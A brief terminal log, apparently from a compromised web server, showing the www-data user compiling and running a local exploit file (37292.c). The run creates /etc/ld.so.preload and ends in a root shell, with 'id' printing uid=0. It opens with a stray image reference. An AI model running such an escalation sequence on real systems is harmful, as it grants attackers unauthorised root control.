 www-data@indishell:/tmp$ gcc -o exp 37292.c
gcc -o exp 37292.c
www-data@indishell:/tmp$ chmod +x exp
chmod +x exp
www-data@indishell:/tmp$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#